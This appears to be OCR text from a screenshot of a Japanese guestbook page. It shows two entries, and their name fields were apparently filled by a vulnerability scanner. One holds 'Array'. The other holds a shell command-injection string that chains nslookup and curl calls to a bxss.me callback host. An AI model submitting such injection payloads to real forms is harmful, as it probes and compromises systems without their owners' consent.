
NO.929
WkYxnTGh
お名前：
Array
2025-08-01 22:49:19
- [
削除
]
NO.928
WkYxnTGh
お名前：
;(nslookup -q=cname hitqrbdgojbnb1ee0e.bxss.me||curl
hitqrbdgojbnb1ee0e.bxss.me)|(nslookup -q=cname
hitqrbdgojbnb1ee0e.bxss.me||curl
hitqrbdgojbnb1ee0e.bxss.me)&(nslookup -q=cname
hitqrbdgojbnb1ee0e.bxss.me||curl
hitqrbdgojbnb1ee0e.bxss.me)